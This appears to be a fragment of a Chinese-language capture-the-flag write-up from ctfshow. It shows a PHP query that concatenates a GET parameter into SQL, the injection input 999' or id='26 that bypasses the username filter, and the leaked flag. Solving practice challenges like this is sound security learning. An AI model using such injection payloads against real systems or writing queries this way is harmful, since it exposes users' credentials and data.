 查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 999' or id='26 查询
ID 用户名 密码
26 flag ctfshow{30e0ca17-4fd4-4fe6-a26e-6598cca8c5f3}